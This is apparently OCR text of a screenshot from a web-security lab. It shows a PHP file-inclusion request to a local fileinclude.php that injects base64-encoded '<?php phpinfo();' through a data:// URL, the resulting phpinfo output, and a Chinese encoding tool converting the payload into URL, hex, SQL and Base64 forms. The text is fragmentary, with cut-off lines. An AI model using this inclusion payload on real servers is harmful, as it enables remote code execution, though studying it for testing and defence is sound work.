 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://127.0.0.1/fileinclude.php?filename=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
Enable Post data Enable Referrer
PHP Version 5.4.33
System
Windows NT LXHSEC1-2688B1F 5.2 build 3790 (
Edition Service Pack 2) i586
Build Date
Sep 17 2014 20:05:00
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snap
"--disable-zts" "--disable-isapi" "--disabl
"--without-pdo-mssql" "--without-pi3web" "-
\instantclient10\sdk,shared" "--with-oci8=C
\sdk,shared" "--with-oci8-11g=C:\php-sdk\or
"--with-enchant=shared" "--enable-object-ou
com-dotnet=shared" "--with-mcrypt=static" "
"--with-pgo"
Server API
CGI/FastCGI
在当前页查找 高亮所有(A) 区分大小写(C)
葵 转换工具 by zj1244[小葵]
要转的:
<?php phpinfo();
给我转!
URL格式
%3C%3F%70%68%70%20%70%68%70%69%6E%66%6F%28%29%3B
还原
SQL_En:
0x3C003F00700068007000200070006800700069006E0066006F00280029003B00
还原
Hex:
0x3C3F70687020706870696E666F28293B
还原
Asc:
60 63 112 104 112 32 112 104 112 105 110 102 111 40 41 59
单个还原
MD5_32:
2DAB5576695298F017741B114F67C3F1
MD5_16:
695298F017741B11
Base64:
PD9waHAgcGhwaW5mbygpOw==
解密
Base64
解密Base64:
<?php phpinfo();
转到
转到
idao-20...
葵
小葵多功能转
换工具.exe